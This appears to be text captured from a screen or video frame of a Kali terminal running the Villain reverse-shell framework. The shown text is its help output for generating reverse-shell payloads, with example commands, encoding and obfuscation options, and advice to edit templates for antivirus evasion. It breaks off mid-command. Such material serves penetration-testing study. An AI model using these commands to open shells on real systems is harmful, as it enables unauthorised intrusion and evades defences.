 1 2 3 4
2
7:44
hacker@kali: ~/Desktop/Villain
broadcasted to all connected Sibling Servers (chat).
Commands with [+] may require additional arguments.
For details use: help <COMMAND>
Villain > help generate
Generate a reverse shell command. This function has been redesigned to use payload templates,
which you can find in Villain/Core/payload_templates and edit or create your own.
Main logic:
generate payload=<OS_TYPE/HANDLER/PAYLOAD_TEMPLATE> lhost=<IP or INTERFACE> [ obfuscate encode ]
Usage examples:
generate payload=windows/netcat/powershell_reverse_tcp lhost=eth0 encode
generate payload=linux/hoaxshell/sh_curl lhost=eth0
- The ENCODE and OBFUSCATE attributes are enabled for certain templates and can be used during
payload generation.
- For info on a particular template, use "generate" with PAYLOAD being the only provided
argument.
- To catch HoaxShell https-based reverse shells you need to start Villain with SSL.
- Ultimately, one should edit the templates and add obfuscated versions of the commands for AV
evasion.
Villain > generate p